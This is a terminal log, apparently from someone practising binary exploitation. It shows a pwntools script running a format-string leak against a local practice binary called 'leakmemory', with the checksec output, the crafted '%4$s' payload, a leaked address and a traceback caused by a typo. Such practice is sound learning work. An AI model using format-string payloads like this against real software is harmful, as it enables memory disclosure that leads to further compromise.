 root@8a634455923a:~/pwn_titile# python3 leakmemory_exp.py
[+] Starting local process './leakmemory': pid 4188
[*] '/root/pwn_titile/leakmemory'
    Arch:       i386-32-little
    RELRO:      Partial RELRO
    Stack:      No canary found
    NX:         NX enabled
    PIE:        No PIE (0x8048000)
    Stripped:   No
0x804c014
b'\x14\xc0\x04\x08%4$s'
[*] running in new terminal: ['/bin/gdb', '-q', './leakmemory', '-p', '4188']
[+] Waiting for debugger: Done
/root/pwn_titile/leakmemory_exp.py:15: BytesWarning: Text is not bytes; assuming ASCII, no guarantees. See https://docs.pwntools.com/#b
  sh.recvuntil('%4$s\n')
0xf7b60c60
Traceback (most recent call last):
  File "/root/pwn_titile/leakmemory_exp.py", line 17, in <module>
    sh.interacive()
  File "/usr/local/lib/python3.10/dist-packages/pwnlib/tubes/process.py", line 659, in __getattr__
    raise AttributeError("'process' object has no attribute '%s'" % attr)
AttributeError: 'process' object has no attribute 'interacive'
[*] Process './leakmemory' stopped with exit code 0 (pid 4188)
Electer